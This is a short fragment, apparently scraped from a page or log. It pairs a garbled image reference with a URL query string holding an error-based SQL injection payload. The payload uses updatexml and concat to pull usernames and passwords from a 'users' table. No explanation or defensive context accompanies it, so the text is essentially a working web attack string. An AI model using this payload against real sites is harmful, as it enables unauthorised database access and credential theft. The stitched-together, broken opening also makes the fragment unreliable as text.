 ?id=1’%20 and updatexml(1,concat(0x7e,(select concat(username,0x7e,password) from users limit 4,1),0x7e),1) %23